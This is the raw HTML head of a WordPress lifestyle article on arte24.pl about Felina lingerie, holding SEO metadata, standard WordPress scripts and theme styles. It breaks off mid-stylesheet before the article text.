

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/
body_size: 16148
content:
<!doctype html><html
dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, minimum-scale=1"><meta
name="theme-color" content="#000000"><link
rel="profile" href="http://gmpg.org/xfn/11"><title>Bielizna Felina (nie)codzienny komfort i dopasowanie - arte24.pl</title><meta
name="description" content="Wiosna to czas, w którym wszystko budzi się do życia. Nieprzypadkowo wiosenne porządki po czasie zastoju są dla nas tak ważne. Wpuszczamy więcej światła do wnętrz, podejmujemy decyzje o zdrowszym stylu życia, zapisujemy się do fryzjera i na manicure. Wiosną czujemy, że krew na nowo buzuje w naszych żyłach. Ta sama zasada dotyczy także naszej" /><meta
name="robots" content="max-image-preview:large" /><link
rel="canonical" href="https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/" /><meta
name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" /><meta
property="og:locale" content="pl_PL" /><meta
property="og:site_name" content="arte24.pl - Kultura, sztuka, styl życia" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Bielizna Felina (nie)codzienny komfort i dopasowanie - arte24.pl" /><meta
property="og:description" content="Wiosna to czas, w którym wszystko budzi się do życia. Nieprzypadkowo wiosenne porządki po czasie zastoju są dla nas tak ważne. Wpuszczamy więcej światła do wnętrz, podejmujemy decyzje o zdrowszym stylu życia, zapisujemy się do fryzjera i na manicure. Wiosną czujemy, że krew na nowo buzuje w naszych żyłach. Ta sama zasada dotyczy także naszej" /><meta
property="og:url" content="https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/" /><meta
property="article:published_time" content="2021-03-30T19:16:50+00:00" /><meta
property="article:modified_time" content="2021-03-30T19:17:51+00:00" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Bielizna Felina (nie)codzienny komfort i dopasowanie - arte24.pl" /><meta
name="twitter:description" content="Wiosna to czas, w którym wszystko budzi się do życia. Nieprzypadkowo wiosenne porządki po czasie zastoju są dla nas tak ważne. Wpuszczamy więcej światła do wnętrz, podejmujemy decyzje o zdrowszym stylu życia, zapisujemy się do fryzjera i na manicure. Wiosną czujemy, że krew na nowo buzuje w naszych żyłach. Ta sama zasada dotyczy także naszej" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#blogposting","name":"Bielizna Felina (nie)codzienny komfort i dopasowanie - arte24.pl","headline":"Bielizna Felina (nie)codzienny komfort i dopasowanie","author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2021\/03\/wiosna-kobieta-w-bieliznie.png","width":1156,"height":778,"caption":"Niezale\u017cnie od tego, czy poszukujemy bielizny na romantyczny wiosenny wiecz\u00f3r, czy jako podstawy codziennego outfitu z dresami w roli g\u0142\u00f3wnej, najwa\u017cniejsz\u0105 zasad\u0105 powinien by\u0107 nasz komfort | fot.: stock.adobe.com"},"datePublished":"2021-03-30T21:16:50+02:00","dateModified":"2021-03-30T21:17:51+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#webpage"},"isPartOf":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#webpage"},"articleSection":"Moda, bielizna, bielizna damska, biustonosz, body"},{"@type":"BreadcrumbList","@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.arte24.pl\/","nextItem":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#listItem","position":2,"name":"Bielizna Felina (nie)codzienny komfort i dopasowanie","previousItem":"https:\/\/www.arte24.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.arte24.pl\/#organization","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","url":"https:\/\/www.arte24.pl\/"},{"@type":"Person","@id":"https:\/\/www.arte24.pl\/author\/admin\/#author","url":"https:\/\/www.arte24.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3926517caae4d6c95e4be091ac5751a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#webpage","url":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/","name":"Bielizna Felina (nie)codzienny komfort i dopasowanie - arte24.pl","description":"Wiosna to czas, w kt\u00f3rym wszystko budzi si\u0119 do \u017cycia. Nieprzypadkowo wiosenne porz\u0105dki po czasie zastoju s\u0105 dla nas tak wa\u017cne. Wpuszczamy wi\u0119cej \u015bwiat\u0142a do wn\u0119trz, podejmujemy decyzje o zdrowszym stylu \u017cycia, zapisujemy si\u0119 do fryzjera i na manicure. Wiosn\u0105 czujemy, \u017ce krew na nowo buzuje w naszych \u017cy\u0142ach. Ta sama zasada dotyczy tak\u017ce naszej","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.arte24.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#breadcrumblist"},"author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2021\/03\/wiosna-kobieta-w-bieliznie.png","@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#mainImage","width":1156,"height":778,"caption":"Niezale\u017cnie od tego, czy poszukujemy bielizny na romantyczny wiosenny wiecz\u00f3r, czy jako podstawy codziennego outfitu z dresami w roli g\u0142\u00f3wnej, najwa\u017cniejsz\u0105 zasad\u0105 powinien by\u0107 nasz komfort | fot.: stock.adobe.com"},"primaryImageOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/moda\/bielizna-felina-niecodzienny-komfort-i-dopasowanie\/#mainImage"},"datePublished":"2021-03-30T21:16:50+02:00","dateModified":"2021-03-30T21:17:51+02:00"},{"@type":"WebSite","@id":"https:\/\/www.arte24.pl\/#website","url":"https:\/\/www.arte24.pl\/","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"}}]}</script> <link
rel='dns-prefetch' href='//www.arte24.pl' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z wpisami" href="https://www.arte24.pl/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z komentarzami" href="https://www.arte24.pl/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Bielizna Felina (nie)codzienny komfort i dopasowanie Kanał z komentarzami" href="https://www.arte24.pl/styl-zycia/moda/bielizna-felina-niecodzienny-komfort-i-dopasowanie/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte24.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://www.arte24.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='contact-form-7-css' href='https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /><link
rel='stylesheet' id='main-style-css' href='https://www.arte24.pl/wp-content/themes/simplemag/style.css?ver=5.3' type='text/css' media='all' /><link
rel='stylesheet' id='simplemag-addons-style-css' href='https://www.arte24.pl/wp-content/plugins/simplemag-addons/css/style.css?ver=6.6.4' type='text/css' media='all' /><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" media="print" onload="this.media='all'"><noscript><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>:root{--site-background:#fff;--site-color:#444}.site-header .site-branding{max-width:544px}.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#fff}.top-strip .search-reveal
svg{fill:#fff}.main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a,.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{color:#ffcc0d}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{background-color:#ffcc0d}.main-menu .posts-loading:after{border-top-color:#ffcc0d;border-bottom-color:#ffcc0d}.secondary-menu ul>li:hover>a{color:#ffcc0d}.main-menu>ul>.link-arrow>a:after{border-color:transparent transparent #ffcc0d}.main-menu>ul>li>.sub-menu{border-top-color:#ffcc0d}.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#fff}.sidebar
.widget{border-bottom-color:#000}.footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after{background-color:#585b61}.entry-title{text-transform:none}@media only screen and (min-width: 960px){.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item, .full-width-media .gallery-carousel .gallery-item
img{height:580px}}.title-with-sep{background:url("https://www.arte24.pl/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%}.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:18px}@media screen and (min-width: 300px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:42px}}.section-title
.title{font-size:22px}@media screen and (min-width: 300px){.section-title
.title{font-size:calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.section-title
.title{font-size:42px}}.page-title .entry-title{font-size:24px}@media screen and (min-width: 300px){.page-title .entry-title{font-size:calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.page-title .entry-title{font-size:52px}}.entries .entry-title{font-size:18px}@media screen and (min-width: 300px){.entries .entry-title{font-size:calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.entries .entry-title{font-size:24px}}</style> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="https://api.w.org/" href="https://www.arte24.pl/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.arte24.pl/wp-json/wp/v2/posts/6863" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte24.pl/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.6.4" /><link
rel='shortlink' href='https://www.arte24.pl/?p=6863' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fmoda%2Fbielizna-felina-niecodzienny-komfort-i-dopasowanie%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fmoda%2Fbielizna-felina-niecodzienny-komfort-i-dopasowanie%2F&#038;format=xml" /><meta
name="generator" content="Redux 4.4.18" /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia,serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--header_site_color:#fff;--slider_tint:#000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#111;--footer_text:#fff;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d}.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright, .copyright
a{font-family:Roboto;font-weight:500;font-style:normal}.secondary-menu>ul>li{font-size:12px}.main-menu>ul>li{font-size:18px}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented
